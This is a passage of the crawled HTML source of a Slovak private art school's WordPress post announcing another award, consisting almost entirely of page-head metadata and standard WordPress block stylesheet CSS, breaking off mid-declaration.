

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssushh.sk/2017/04/01/dalsie-ocenenie/
body_size: 150991
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>ĎALŠIE OCENENIE &#8211; Súkromná ŠUP Hodruša-Hámre</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Súkromná ŠUP Hodruša-Hámre &raquo;" href="https://ssushh.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Súkromná ŠUP Hodruša-Hámre &raquo;" href="https://ssushh.sk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Súkromná ŠUP Hodruša-Hámre &raquo; iCal Feed" href="https://ssushh.sk/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssushh.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssushh.sk%2F2017%2F04%2F01%2Fdalsie-ocenenie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssushh.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssushh.sk%2F2017%2F04%2F01%2Fdalsie-ocenenie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssushh.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://ssushh.sk/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://ssushh.sk/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ssushh.sk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://ssushh.sk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ssushh.sk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 